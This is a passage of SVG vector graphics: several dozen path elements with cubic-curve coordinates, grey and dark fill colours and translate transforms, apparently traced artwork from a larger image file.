<path d="M0 0 C0.99 0.495 0.99 0.495 2 1 C2.60289989 3.76128151 3.08614057 6.45926038 3.5 9.25 C3.62890625 10.06903809 3.7578125 10.88807617 3.890625 11.73193359 C4.26977795 14.15329914 4.63709294 16.57615201 5 19 C6.06515499 26.06448384 7.17394763 33.1048195 8.5 40.125 C8.62729492 40.80095215 8.75458984 41.4769043 8.88574219 42.17333984 C9.46374774 45.22607095 10.05565727 48.27505047 10.671875 51.3203125 C10.86265625 52.28710938 11.0534375 53.25390625 11.25 54.25 C11.50523437 55.49523437 11.50523437 55.49523437 11.765625 56.765625 C12.01289682 59.12294966 11.72005945 60.75752914 11 63 C9.03177114 61.03177114 9.33751619 57.65191291 9 55 C9 58.3 9 61.6 9 65 C6.85596147 61.78394221 6.53026444 60.0625216 6 56.29296875 C5.8359668 55.15448486 5.67193359 54.01600098 5.50292969 52.84301758 C5.33696289 51.63669678 5.17099609 50.43037598 5 49.1875 C4.82629883 47.96893311 4.65259766 46.75036621 4.47363281 45.49487305 C3.9760996 41.99743857 3.48771977 38.49881368 3 35 C2.76680328 33.3670188 2.53262649 31.73417683 2.296875 30.1015625 C1.85910477 27.06844016 1.42632309 24.03474725 1 21 C1.66 21 2.32 21 3 21 C2.7834375 19.73542969 2.566875 18.47085938 2.34375 17.16796875 C2.06237128 15.50783431 1.78112835 13.84767686 1.5 12.1875 C1.35691406 11.35412109 1.21382812 10.52074219 1.06640625 9.66210938 C0.86337891 8.45844727 0.86337891 8.45844727 0.65625 7.23046875 C0.53056641 6.49207764 0.40488281 5.75368652 0.27539062 4.99291992 C0 3 0 3 0 0 Z " fill="#595959" transform="translate(234,60)"/>
<path d="M0 0 C2.19219451 2.19219451 2.70972967 3.61644364 3.75 6.5 C6.41309467 13.37634893 10.22289483 19.4338038 14.375 25.5 C16 28 16 28 16 30 C16.66 30 17.32 30 18 30 C16.88889433 33.33331701 16.53932279 33.57212756 13.68359375 35.26953125 C13.00522461 35.68098389 12.32685547 36.09243652 11.62792969 36.51635742 C10.90508789 36.94408447 10.18224609 37.37181152 9.4375 37.8125 C4.85304124 40.57826771 0.41665146 43.30655996 -3.75 46.6875 C-7 49 -7 49 -9.203125 48.64453125 C-9.79609375 48.43183594 -10.3890625 48.21914063 -11 48 C4.74487472 36.29384966 4.74487472 36.29384966 12 32 C11.42958737 28.20172297 10.370449 25.60506168 8.3125 22.375 C7.51585937 21.07949219 7.51585937 21.07949219 6.703125 19.7578125 C6.14109375 18.84773438 5.5790625 17.93765625 5 17 C3.83369408 15.09572175 2.68734607 13.17905844 1.5625 11.25 C1.04816406 10.38890625 0.53382813 9.5278125 0.00390625 8.640625 C-1.23832843 5.37311278 -0.82722315 3.34805108 0 0 Z " fill="#222015" transform="translate(176,299)"/>
<path d="M0 0 C1.31400753 2.17203484 2.0432357 3.48411947 1.828125 6.05078125 C1.63734375 6.79714844 1.4465625 7.54351562 1.25 8.3125 C-2.20259972 23.74896198 -2.5596327 39.24523322 -3 55 C-4.97168893 51.38409988 -5.21502268 48.89104342 -5.125 44.75 C-5.10695313 43.67234375 -5.08890625 42.5946875 -5.0703125 41.484375 C-5.04710938 40.66453125 -5.02390625 39.8446875 -5 39 C-5.66 39 -6.32 39 -7 39 C-7.23951466 32.13666608 -6.33280829 25.69690129 -5.1875 18.9375 C-5.02185547 17.88755859 -4.85621094 16.83761719 -4.68554688 15.75585938 C-3.73851174 10.07722227 -2.55757362 5.16644527 0 0 Z " fill="#3A331F" transform="translate(90,165)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C5.40333599 7.23429464 6.24017559 13.96767286 6.75390625 20.59375 C7.00042293 23.00413536 7.46096157 25.26424777 8 27.625 C9.23212288 33.41141413 9.47111031 39.23586229 9.78125 45.125 C10.04338774 49.76858278 10.47795643 54.37935907 11 59 C10.34 59 9.68 59 9 59 C7.98675489 53.70510135 6.99067706 48.40733901 6.00927734 43.10644531 C5.67427443 41.30969912 5.33487732 39.51376571 4.99072266 37.71875 C3.13299775 28.01308517 1.55290962 18.84724599 2.07226562 8.93212891 C1.99074399 5.62444378 1.18094435 3.07446823 0 0 Z " fill="#2C2C2C" transform="translate(226,22)"/>
<path d="M0 0 C0.67562988 0.25249512 1.35125977 0.50499023 2.04736328 0.76513672 C6.70044699 2.50425121 11.35097939 4.25005498 16 6 C15.34 7.65 14.68 9.3 14 11 C13.34 10.67 12.68 10.34 12 10 C6.50345672 7.55709188 0.90810026 5.40990148 -4.7109375 3.265625 C-7.63173054 2.14170939 -10.53671316 0.98683667 -13.4375 -0.1875 C-16.9209859 -1.59112319 -20.41667115 -2.86842247 -24 -4 C-24 -4.66 -24 -5.32 -24 -6 C-16.85872444 -8.38042519 -6.81834418 -2.55371853 0 0 Z " fill="#38352F" transform="translate(91,123)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.01417969 0.74636719 1.02835938 1.49273437 1.04296875 2.26171875 C1.43530178 11.56107197 2.77469505 20.63598587 4.3125 29.8125 C4.51319092 31.05153076 4.71388184 32.29056152 4.9206543 33.56713867 C6.04590866 40.06710665 7.46320937 45.93899836 10.19506836 51.95727539 C11.27201192 54.6903014 11.30514806 57.10109344 11 60 C8.03852057 56.59946403 6.77454548 52.93530519 5.5 48.6875 C5.28569336 47.98399414 5.07138672 47.28048828 4.85058594 46.55566406 C0.46892304 31.7716823 -1.89182801 16.44960871 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#130F04" transform="translate(165,243)"/>
<path d="M0 0 C7.21766663 0.1509398 12.58174133 1.31188152 18.90625 4.84375 C21.08319284 6.12872725 21.08319284 6.12872725 24 7 C26.8741103 12.13233982 27.32152306 15.11321548 26 21 C24.72097143 18.69774857 24.00558194 17.24720027 23.9453125 14.578125 C23.27998758 11.95284448 23.27998758 11.95284448 21.42456055 11.00463867 C19.2457823 10.05635262 17.05299258 9.22902897 14.8125 8.4375 C9.39197019 6.44581343 4.63470238 4.49635443 0 1 C0 0.67 0 0.34 0 0 Z " fill="#161616" transform="translate(202,14)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.23710693 1.11036621 3.47421387 2.22073242 3.71850586 3.36474609 C4.59727619 7.47650139 5.47961151 11.5874848 6.36303711 15.69824219 C6.74519897 17.47895728 7.12638815 19.25988141 7.5065918 21.04101562 C8.05262967 23.59820996 8.6021385 26.15463702 9.15234375 28.7109375 C9.3221727 29.50994476 9.49200165 30.30895203 9.66697693 31.13217163 C10.49849407 35.17637675 10.49849407 35.17637675 12 39 C12.07033769 40.87379605 12.0843022 42.75001102 12.0625 44.625 C12.05347656 45.62789062 12.04445312 46.63078125 12.03515625 47.6640625 C12.02355469 48.43492188 12.01195312 49.20578125 12 50 C9.67945571 46.51918357 8.98776496 43.23569763 8.125 39.21875 C7.95500488 38.45002563 7.78500977 37.68130127 7.60986328 36.88928223 C7.25060947 35.25919692 6.89440352 33.62843735 6.54101562 31.99707031 C6.00772447 29.53565247 5.46570669 27.07629554 4.921875 24.6171875 C3.12260203 16.43822088 1.39646639 8.25936371 0 0 Z " fill="#110F0C" transform="translate(206,59)"/>
<path d="M0 0 C2.76591336 2.76591336 2.4737411 5.18462299 3 9 C3.31582031 9.62003906 3.63164062 10.24007812 3.95703125 10.87890625 C7.75418363 18.60120491 7.20515546 27.72677061 6 36 C5.34 35.67 4.68 35.34 4 35 C3.35636693 32.69031195 2.86040324 30.4778697 2.4375 28.125 C2.30819092 27.42697266 2.17888184 26.72894531 2.0456543 26.00976562 C0.5661776 17.399836 0.27478103 8.71719137 0 0 Z " fill="#313131" transform="translate(242,113)"/>
<path d="M0 0 C1.98479667 1.82520373 2.93624833 3.32182031 3.19052124 6.0267334 C3.15381779 8.62543114 3.02246477 11.20324785 2.85546875 13.796875 C2.80683182 14.74564514 2.75819489 15.69441528 2.70808411 16.67193604 C2.54947213 19.69897737 2.36877671 22.72423964 2.1875 25.75 C2.07601628 27.80330679 1.96597287 29.85669233 1.85742188 31.91015625 C1.58831257 36.94117008 1.29939313 41.97070117 1 47 C0.67 47 0.34 47 0 47 C-0.33 42.38 -0.66 37.76 -1 33 C-1.33 33 -1.66 33 -2 33 C-2.13444393 25.36937313 -1.75657818 17.90384185 -1 10.3125 C-0.90460938 9.31283203 -0.80921875 8.31316406 -0.7109375 7.28320312 C-0.47857196 4.85498326 -0.24154365 2.42732101 0 0 Z " fill="#221F18" transform="translate(166,211)"/>
<path d="M0 0 C4.89162265 0.30060251 9.67001729 1.34332364 14.4375 2.4375 C14.4375 4.0875 14.4375 5.7375 14.4375 7.4375 C12.79119672 7.29707123 11.14545821 7.15000671 9.5 7 C8.12521484 6.87818359 8.12521484 6.87818359 6.72265625 6.75390625 C4.4375 6.4375 4.4375 6.4375 3.4375 5.4375 C-0.01676142 5.37068991 -0.01676142 5.37068991 -3.5625 6.4375 C-5.57291003 9.37199408 -5.57291003 9.37199408 -6.5625 12.4375 C-6.8925 12.4375 -7.2225 12.4375 -7.5625 12.4375 C-6.42043872 0.78847493 -6.42043872 0.78847493 0 0 Z " fill="#404040" transform="translate(197.5625,166.5625)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.09796875 0.69222656 1.1959375 1.38445313 1.296875 2.09765625 C2.21523741 8.10659648 3.46286653 13.90463485 5.125 19.75 C6.60186497 25.07218375 7.44868804 29.50357147 7 35 C6.34 35 5.68 35 5 35 C3.97434358 30.92741765 2.95941572 26.85235705 1.9543457 22.7746582 C1.61093089 21.38785931 1.26459487 20.0017804 0.9152832 18.61645508 C0.41368152 16.62503218 -0.07735673 14.63125611 -0.56640625 12.63671875 C-0.86490479 11.43748779 -1.16340332 10.23825684 -1.47094727 9.00268555 C-2.11074904 5.37143406 -1.15114694 3.45344081 0 0 Z " fill="#292516" transform="translate(201,24)"/>
<path d="M0 0 C0.33 1.32 0.66 2.64 1 4 C1.66 4 2.32 4 3 4 C3 3.34 3 2.68 3 2 C3.66 2 4.32 2 5 2 C5.50604924 4.39469729 6.00499517 6.79051717 6.5 9.1875 C6.64308594 9.86103516 6.78617188 10.53457031 6.93359375 11.22851562 C7.68069842 14.87509793 8.17352282 18.27648957 8 22 C7.34 21.67 6.68 21.34 6 21 C5.34 21.99 4.68 22.98 4 24 C3.32533928 21.12666819 2.6600766 18.25168518 2 15.375 C1.80921875 14.56675781 1.6184375 13.75851562 1.421875 12.92578125 C0.42074457 8.52795831 -0.2353082 4.54438961 0 0 Z " fill="#2B2B2B" transform="translate(178,246)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.86533936 3.8387927 2.71935772 7.67992131 3.56347656 11.5234375 C3.99223374 13.46483463 4.42963245 15.40431681 4.8671875 17.34375 C6.25434016 23.68501932 7.39368217 29.50424418 7 36 C4.54963672 33.0968522 3.55829168 30.99520671 3 27.25 C2.45332406 23.7830466 1.88042569 20.33646539 1.17578125 16.8984375 C1.03333984 16.19170898 0.89089844 15.48498047 0.74414062 14.75683594 C0.46139114 13.36036056 0.17255006 11.96510153 -0.12304688 10.57128906 C-0.8783773 6.74339591 -1.08344403 3.76660408 0 0 Z " fill="#1E1B13" transform="translate(218,104)"/>
<path d="M0 0 C1.9375 0.5 1.9375 0.5 4 2 C4.41796875 3.87890625 4.41796875 3.87890625 4.625 6.0625 C4.74875 7.361875 4.8725 8.66125 5 10 C5.66 10.33 6.32 10.66 7 11 C7.8515625 13.06640625 7.8515625 13.06640625 8.625 15.5625 C9.01558594 16.80193359 9.01558594 16.80193359 9.4140625 18.06640625 C9.60742188 18.70449219 9.80078125 19.34257812 10 20 C8.02 20.99 8.02 20.99 6 22 C4.99009308 19.08666921 3.99384048 16.16884681 3 13.25 C2.71382812 12.425 2.42765625 11.6 2.1328125 10.75 C1.86210937 9.95078125 1.59140625 9.1515625 1.3125 8.328125 C1.06113281 7.5949707 0.80976563 6.86181641 0.55078125 6.10644531 C0 4 0 4 0 0 Z " fill="#2B2B2B" transform="translate(183,266)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 10.56 1 21.12 1 32 C-1.05279359 27.89441282 -1.2216942 26.19793315 -1.125 21.75 C-1.10695313 20.67234375 -1.08890625 19.5946875 -1.0703125 18.484375 C-1.04710938 17.66453125 -1.02390625 16.8446875 -1 16 C-1.66 16 -2.32 16 -3 16 C-3.14285714 7.42857143 -3.14285714 7.42857143 -2 4 C-1.34 4 -0.68 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#15130F" transform="translate(86,188)"/>
<path d="M0 0 C1.16209423 3.48628269 0.88616059 3.86370218 -0.65234375 7.01171875 C-1.01650391 7.76904297 -1.38066406 8.52636719 -1.75585938 9.30664062 C-2.14580078 10.09232422 -2.53574219 10.87800781 -2.9375 11.6875 C-3.32357422 12.48478516 -3.70964844 13.28207031 -4.10742188 14.10351562 C-5.06290602 16.07346443 -6.02732106 18.03849939 -7 20 C-7.66 20 -8.32 20 -9 20 C-9.33 20.66 -9.66 21.32 -10 22 C-10.77001757 15.0698419 -8.0898056 10.10236607 -5 4 C-4.34 4.33 -3.68 4.66 -3 5 C-2.01 3.35 -1.02 1.7 0 0 Z " fill="#353535" transform="translate(194,172)"/>
<path d="M0 0 C0.53625 0.2475 1.0725 0.495 1.625 0.75 C-1.00382422 2.6741394 -3.63678126 4.59198065 -6.27734375 6.5 C-8.26134017 7.94108694 -10.23394048 9.39807714 -12.19140625 10.875 C-13.05636719 11.514375 -13.92132813 12.15375 -14.8125 12.8125 C-15.98619141 13.69615234 -15.98619141 13.69615234 -17.18359375 14.59765625 C-19.83470049 15.99173199 -20.61221005 15.59827897 -23.375 14.75 C-21.0012055 12.99834503 -18.6260142 11.24863966 -16.25 9.5 C-15.58484375 9.00886719 -14.9196875 8.51773437 -14.234375 8.01171875 C-12.91384498 7.0407408 -11.58932392 6.07516578 -10.26074219 5.11523438 C-9.05858628 4.24490089 -7.86538084 3.36197109 -6.68457031 2.46289062 C-2.89930363 -0.30518986 -2.89930363 -0.30518986 0 0 Z " fill="#1D1A0C" transform="translate(188.375,332.25)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3.63061904 4.78371423 4.05760982 8.34924561 4 12.1875 C4 15.13246649 4.08452647 17.25357942 5 20 C4.34 20 3.68 20 3 20 C3 20.66 3 21.32 3 22 C2.34 22 1.68 22 1 22 C0.18565857 19.14839609 -0.11881242 16.63373869 -0.09765625 13.671875 C-0.09282227 12.47304687 -0.09282227 12.47304687 -0.08789062 11.25 C-0.07951172 10.425 -0.07113281 9.6 -0.0625 8.75 C-0.05798828 7.90953125 -0.05347656 7.0690625 -0.04882812 6.203125 C-0.03707961 4.13538599 -0.01914522 2.06768376 0 0 Z " fill="#1E1E1E" transform="translate(178,228)"/>
<path d="M0 0 C0.51046875 0.30679687 1.0209375 0.61359375 1.546875 0.9296875 C4.75035193 2.32738285 7.78868061 2.67631045 11.25 3.125 C12.51328125 3.29257812 13.7765625 3.46015625 15.078125 3.6328125 C16.04234375 3.75398438 17.0065625 3.87515625 18 4 C16.02 4.99 16.02 4.99 14 6 C14.99 6.66 15.98 7.32 17 8 C13.78455056 9.60772472 10.42887101 8.61108592 7 8 C6.01 7.67 5.02 7.34 4 7 C2.6082227 6.78444749 1.21168784 6.59806254 -0.1875 6.4375 C-1.445625 6.293125 -2.70375 6.14875 -4 6 C-4 5.34 -4 4.68 -4 4 C-2.35 4 -0.7 4 1 4 C0.67 2.68 0.34 1.36 0 0 Z " fill="#474847" transform="translate(166,348)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3.94921875 3.50390625 3.94921875 3.50390625 4.6875 6.5625 C4.93886719 7.57441406 5.19023438 8.58632812 5.44921875 9.62890625 C5.63097656 10.41136719 5.81273438 11.19382812 6 12 C5.34 12 4.68 12 4 12 C4.30035156 12.68707031 4.60070312 13.37414062 4.91015625 14.08203125 C5.48056641 15.43361328 5.48056641 15.43361328 6.0625 16.8125 C6.44535156 17.70582031 6.82820313 18.59914063 7.22265625 19.51953125 C8 22 8 22 7 25 C3.31948981 17.60988468 0.29046888 10.20369505 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#545148" transform="translate(91,245)"/>
<path d="M0 0 C2 1.375 2 1.375 4 3 C4 3.66 4 4.32 4 5 C4.66 5 5.32 5 6 5 C6 7 6 7 4.71484375 8.47265625 C0.46382667 12.27521439 -2.27719624 13.76641617 -8 14 C-8 14.66 -8 15.32 -8 16 C-8.99 16.33 -9.98 16.66 -11 17 C-10.64582169 14.19099964 -10.21351117 13.18543998 -8.0390625 11.296875 C-7.24242187 10.78640625 -6.44578125 10.2759375 -5.625 9.75 C-4.83351562 9.22921875 -4.04203125 8.7084375 -3.2265625 8.171875 C-1 7 -1 7 2 7 C1.67 6.401875 1.34 5.80375 1 5.1875 C0 3 0 3 0 0 Z " fill="#494949" transform="translate(215,330)"/>
<path d="M0 0 C0.99 0.495 0.99 0.495 2 1 C2.62444329 3.84435414 3.12996361 6.62557828 3.5625 9.5 C3.68818359 10.27859375 3.81386719 11.0571875 3.94335938 11.859375 C4.79177249 17.22525482 5.43274153 22.59753838 6 28 C4.68 28 3.36 28 2 28 C1.67 25.69 1.34 23.38 1 21 C1.66 21 2.32 21 3 21 C2.7834375 19.73542969 2.566875 18.47085938 2.34375 17.16796875 C2.06237128 15.50783431 1.78112835 13.84767686 1.5 12.1875 C1.35691406 11.35412109 1.21382812 10.52074219 1.06640625 9.66210938 C0.86337891 8.45844727 0.86337891 8.45844727 0.65625 7.23046875 C0.53056641 6.49207764 0.40488281 5.75368652 0.27539062 4.99291992 C0 3 0 3 0 0 Z " fill="#555555" transform="translate(234,60)"/>
<path d="M0 0 C2.78388975 1.70625501 3.85384206 2.47626739 4.75 5.6875 C4.8325 6.450625 4.915 7.21375 5 8 C5.66 8 6.32 8 7 8 C7.226875 8.556875 7.45375 9.11375 7.6875 9.6875 C8.97748266 12.23018882 8.97748266 12.23018882 11.6875 14.5 C12.450625 15.325 13.21375 16.15 14 17 C13.8125 19.3125 13.8125 19.3125 13 21 C12.34 20.67 11.68 20.34 11 20 C11 20.66 11 21.32 11 22 C10.01 22.33 9.02 22.66 8 23 C8.66 21.68 9.32 20.36 10 19 C10.66 19 11.32 19 12 19 C12 18.34 12 17.68 12 17 C11.34 17 10.68 17 10 17 C8.375 15 8.375 15 7 13 C6.01 13.495 6.01 13.495 5 14 C2.83341017 10.75011525 2.60717493 8.79484331 2 5 C1.37774395 3.31624835 0.72455635 1.64232772 0 0 Z " fill="#555555" transform="translate(209,318)"/>
<path d="M0 0 C5.27315333 0.4452885 10.01770224 1.08373163 15 3 C14.34 3.66 13.68 4.32 13 5 C13 5.99 13 6.98 13 8 C7.06 6.515 7.06 6.515 1 5 C0.67 3.35 0.34 1.7 0 0 Z " fill="#333333" transform="translate(212,170)"/>
<path d="M0 0 C5.09519354 6.14937152 8.46788373 12.40365119 11 20 C10.34 20.66 9.68 21.32 9 22 C7.82226349 20.25743068 6.65816821 18.50563593 5.5 16.75 C4.52546875 15.28820312 4.52546875 15.28820312 3.53125 13.796875 C2 11 2 11 2 7 C1.34 6.01 0.68 5.02 0 4 C0 2.68 0 1.36 0 0 Z " fill="#1B1B1B" transform="translate(202,306)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.33 5.28 2.66 10.56 3 16 C3.66 16 4.32 16 5 16 C4.67 19.63 4.34 23.26 4 27 C3.34 26.67 2.68 26.34 2 26 C1.01427495 20.20315333 0.72894689 14.36716036 0.4375 8.5 C0.39431641 7.67757812 0.35113281 6.85515625 0.30664062 6.0078125 C0.20186014 4.005341 0.10056231 2.00268776 0 0 Z " fill="#494847" transform="translate(83,204)"/>
<path d="M0 0 C1.76462683 3.08809695 2 4.23312136 2 8 C2.66 8.33 3.32 8.66 4 9 C4.41064453 11.04125977 4.41064453 11.04125977 4.6328125 13.69140625 C4.71660156 14.63564453 4.80039063 15.57988281 4.88671875 16.55273438 C4.96535156 17.54595703 5.04398438 18.53917969 5.125 19.5625 C5.25455078 21.05813477 5.25455078 21.05813477 5.38671875 22.58398438 C5.59956793 25.05539988 5.80359321 27.52723225 6 30 C5.34 30 4.68 30 4 30 C3.32340219 26.31425142 2.66052239 22.62616051 2 18.9375 C1.80921875 17.89916016 1.6184375 16.86082031 1.421875 15.79101562 C0.47149982 10.44515523 -0.24648667 5.43040936 0 0 Z " fill="#0A0A0A" transform="translate(231,51)"/>
<path d="M0 0 C14.05555556 1.05555556 14.05555556 1.05555556 18 5 C12.55015432 5.89619685 8.11984141 6.5599207 3 4 C1.95943746 2.69807551 0.95259007 1.36760738 0 0 Z " fill="#1E1E1E" transform="translate(224,174)"/>
<path d="M0 0 C7.5 0.625 7.5 0.625 12 4 C8.37 3.67 4.74 3.34 1 3 C0.5978125 4.7015625 0.5978125 4.7015625 0.1875 6.4375 C-0.204375 7.613125 -0.59625 8.78875 -1 10 C-1.99 10.33 -2.98 10.66 -4 11 C-3.48964169 6.6109185 -2.47785723 3.66291938 0 0 Z " fill="#141108" transform="translate(185,148)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C1.66 3 2.32 3 3 3 C2.979375 3.98097656 2.95875 4.96195312 2.9375 5.97265625 C2.9375 10.18167961 3.43595955 14.27198503 4 18.4375 C4.09539062 19.16904297 4.19078125 19.90058594 4.2890625 20.65429688 C4.52205938 22.436723 4.76046266 24.21844104 5 26 C4.34 25.67 3.68 25.34 3 25 C0.69053143 16.7897333 -0.54169065 8.52661207 0 0 Z " fill="#0E0E0E" transform="translate(237,85)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C5.53345622 7.66926937 6.41057597 14.92691168 7 22 C6.34 22 5.68 22 5 22 C4.34 21.34 3.68 20.68 3 20 C2.67 20 2.34 20 2 20 C2.03480469 18.58847656 2.03480469 18.58847656 2.0703125 17.1484375 C2.08835938 15.90320312 2.10640625 14.65796875 2.125 13.375 C2.15980469 11.53035156 2.15980469 11.53035156 2.1953125 9.6484375 C2.0030428 6.05683959 1.30258556 3.33338825 0 0 Z " fill="#454545" transform="translate(226,22)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C-9.84388294 11.43367281 -9.84388294 11.43367281 -17 15 C-17.99 14.67 -18.98 14.34 -20 14 C-18.90241493 13.15801693 -17.79664683 12.32669329 -16.6875 11.5 C-16.07261719 11.0359375 -15.45773438 10.571875 -14.82421875 10.09375 C-13 9 -13 9 -10 9 C-10 8.34 -10 7.68 -10 7 C-9.01 7 -8.02 7 -7 7 C-7 6.34 -7 5.68 -7 5 C-6.34 5 -5.68 5 -5 5 C-5 4.34 -5 3.68 -5 3 C-3.35 2.67 -1.7 2.34 0 2 C0 1.34 0 0.68 0 0 Z " fill="#4C4B4C" transform="translate(124,61)"/>
<path d="M0 0 C5.81266619 0.78549543 11.36877624 2.40682459 17 4 C16.67 4.99 16.34 5.98 16 7 C7.09 5.02 7.09 5.02 -2 3 C-1.34 2.01 -0.68 1.02 0 0 Z " fill="#342F1C" transform="translate(194,150)"/>
<path d="M0 0 C-0.66 1.65 -1.32 3.3 -2 5 C-2.66 4.67 -3.32 4.34 -4 4 C-7.97847202 2.27349328 -11.96452226 0.58973366 -16 -1 C-16 -1.33 -16 -1.66 -16 -2 C-10.10304872 -3.70701221 -5.58011183 -1.95193635 0 0 Z " fill="#3A3833" transform="translate(107,129)"/>
<path d="M0 0 C1.93242285 3.34520258 2.5463853 6.44767482 3.125 10.25 C3.29257813 11.32765625 3.46015625 12.4053125 3.6328125 13.515625 C3.75398437 14.33546875 3.87515625 15.1553125 4 16 C3.34 16 2.68 16 2 16 C1.67 16.66 1.34 17.32 1 18 C0.46932659 15.89829344 -0.04922857 13.79352402 -0.5625 11.6875 C-0.85253906 10.51574219 -1.14257812 9.34398437 -1.44140625 8.13671875 C-2.06071607 4.65905594 -1.55300532 3.10601065 0 0 Z " fill="#2A2618" transform="translate(225,136)"/>
<path d="M0 0 C6.24723226 -0.82200425 10.71317837 2.07448606 16 5 C16 5.33 16 5.66 16 6 C7.42857143 6.28571429 7.42857143 6.28571429 4 4 C4 3.34 4 2.68 4 2 C2.68 1.34 1.36 0.68 0 0 Z " fill="#100E06" transform="translate(81,121)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.13277344 0.77085937 2.26554688 1.54171875 2.40234375 2.3359375 C2.57894531 3.33882812 2.75554687 4.34171875 2.9375 5.375 C3.11152344 6.37273437 3.28554687 7.37046875 3.46484375 8.3984375 C3.87712062 10.96909656 3.87712062 10.96909656 5 13 C4.71887936 15.00800456 4.38932033 17.01014051 4 19 C3.34 18.67 2.68 18.34 2 18 C1.3671875 15.48828125 1.3671875 15.48828125 0.875 12.3125 C0.70742187 11.27738281 0.53984375 10.24226562 0.3671875 9.17578125 C0.00971025 6.08398337 -0.06525778 3.10906723 0 0 Z " fill="#161616" transform="translate(244,130)"/>
<path d="M0 0 C0 0.33 0 0.66 0 1 C-1.11375 0.979375 -2.2275 0.95875 -3.375 0.9375 C-6.83215921 0.73619282 -6.83215921 0.73619282 -9 2 C-9.99 3.485 -9.99 3.485 -11 5 C-11 3.02 -11 1.04 -11 -1 C-11.598125 -0.649375 -12.19625 -0.29875 -12.8125 0.0625 C-15 1 -15 1 -18 0 C-11.2215304 -4.92291088 -7.15749084 -3.81341725 0 0 Z " fill="#646363" transform="translate(210,14)"/>
<path d="M0 0 C1.70401547 2.60614131 2.00613718 3.89975932 1.8125 7.0625 C0.9687372 10.11302704 0.30491635 10.98319819 -2 13 C-2.33 13.99 -2.66 14.98 -3 16 C-3.33 16 -3.66 16 -4 16 C-3.6083965 10.04492601 -2.62875405 5.37180176 0 0 Z " fill="#383630" transform="translate(90,165)"/>
<path d="M0 0 C6.93 0.495 6.93 0.495 14 1 C13.67 2.32 13.34 3.64 13 5 C8.02693484 4.50269348 4.36200187 3.44697666 0 1 C0 0.67 0 0.34 0 0 Z " fill="#272727" transform="translate(178,353)"/>
<path d="M0 0 C0.70125 0.144375 1.4025 0.28875 2.125 0.4375 C5.07556141 1.01478375 8.03270151 1.51695141 11 2 C11.33 1.34 11.66 0.68 12 0 C12 0.99 12 1.98 12 3 C11.360625 3.12375 10.72125 3.2475 10.0625 3.375 C9.381875 3.58125 8.70125 3.7875 8 4 C7.67 4.66 7.34 5.32 7 6 C4.36 5.34 1.72 4.68 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#4D4D4D" transform="translate(240,177)"/>
<path d="M0 0 C-7.11389522 5.55580866 -7.11389522 5.55580866 -12 6 C-12.66 5.01 -13.32 4.02 -14 3 C-12.68 2.01 -11.36 1.02 -10 0 C-8.66666667 0.66666667 -7.33333333 1.33333333 -6 2 C-6 1.34 -6 0.68 -6 0 C-3 -1 -3 -1 0 0 Z " fill="#4C4C4C" transform="translate(213,344)"/>
<path d="M0 0 C3.37535717 4.50047623 3.24570873 6.52358552 2.6875 11.75 C2.62626953 12.44738281 2.56503906 13.14476562 2.50195312 13.86328125 C2.34937092 15.57689681 2.17666411 17.2886995 2 19 C1.67 19 1.34 19 1 19 C0.67 17.35 0.34 15.7 0 14 C-0.33 14 -0.66 14 -1 14 C-0.67 9.38 -0.34 4.76 0 0 Z " fill="#494128" transform="translate(166,211)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.99 2 1.98 2 3 C1.01 3 0.02 3 -1 3 C-1 3.66 -1 4.32 -1 5 C-5.38461538 8 -5.38461538 8 -8 8 C-8.33 8.99 -8.66 9.98 -9 11 C-10.32 10.67 -11.64 10.34 -13 10 C-4.738041 3.48063781 -4.738041 3.48063781 0 2 C0 1.34 0 0.68 0 0 Z " fill="#515251" transform="translate(102,76)"/>
<path d="M0 0 C3.26845713 4.90268569 4.27944109 9.13173703 4 15 C1.66948692 12.13982486 0.01826667 9.56393336 -1 6 C-0.625 2.6875 -0.625 2.6875 0 0 Z " fill="#1E1C15" transform="translate(172,288)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C4.71391278 4.77357872 6.56561146 8.34388537 6 14 C5.01 13.67 4.02 13.34 3 13 C2.87625 12.154375 2.7525 11.30875 2.625 10.4375 C1.97229673 6.84763202 1.04752537 3.49175125 0 0 Z " fill="#141106" transform="translate(95,257)"/>
<path d="M0 0 C2.64 0 5.28 0 8 0 C8 0.33 8 0.66 8 1 C6.35 1 4.7 1 3 1 C3 1.99 3 2.98 3 4 C1.6875 5.4375 1.6875 5.4375 0 7 C-1.01800576 8.31963709 -2.02248365 9.65009646 -3 11 C-2.53199289 6.94393835 -2.12046792 3.53411321 0 0 Z " fill="#101010" transform="translate(193,168)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3.95261487 5.76307437 4.08333357 10.1666528 4 15 C1.1496974 11.79054398 0.56548301 9.50011452 0.3125 5.25 C0.24675781 4.26515625 0.18101562 3.2803125 0.11328125 2.265625 C0.07589844 1.51796875 0.03851563 0.7703125 0 0 Z " fill="#1A1911" transform="translate(221,125)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C4.3271261 3.9813783 4.06915913 7.85045227 4 12 C3.34 12 2.68 12 2 12 C0.86235649 7.73383684 0 4.43513689 0 0 Z " fill="#25231E" transform="translate(204,47)"/>
